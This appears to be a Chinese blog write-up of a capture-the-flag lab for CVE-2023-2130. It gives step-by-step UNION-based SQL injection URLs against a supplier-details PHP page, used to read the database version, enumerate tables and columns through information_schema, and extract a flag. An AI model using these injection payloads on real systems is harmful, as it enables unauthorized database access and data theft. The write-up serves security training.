

查当前数据库、当前用户、数据库版本

1' and 1=2 union select 1,database(),user(),version(),5,6,7,8--+





通过数据库自带information_schema.tables查所有数据库名

http://eci-2zea4q7akj7lo8r4mja0.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1' and 1=2 union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables where table_schema='purchase_order_db'--+



查fllllaaaag表的字段列(已在当前数据库)

http://eci-2ze6buxrzwtuwusbgpsw.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1' and 1=2 union select 1,group_concat(column_name),3,4,5,6,7,8 from information_schema.columns where table_name='fllllaaaag'--+



联合查询fllllaaaag表的flag列的内容(已在当前数据库)

http://eci-2ze6buxrzwtuwusbgpsw.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1' and 1=2 union select 1,flag,3,4,5,6,7,8 from fllllaaaag--+

参考:

[春秋云镜] CVE-2023-2130-CSDN博客

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· 25岁的心里话

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· ollama系列01:轻松3步本地部署deepseek,普通电脑可用

· 按钮权限的设计及实现

2020-08-05 Linux top命令用法(未完)

2020-08-05 Windows家庭版安装docker(添加Hyper-V组件、修改版本)

2020-08-05 关于Python 3.x中,使用print函数时出现的语法错误(SyntaxError: invalid syntax)的问题的原因 以及python2.x和3.x差别

2020-08-05 pip install urllib2不能安装

2020-08-05 python3安装poster库时报错解决:ERROR: Command errored out with exit status 1: python setup.py egg_info Check the logs for full command output.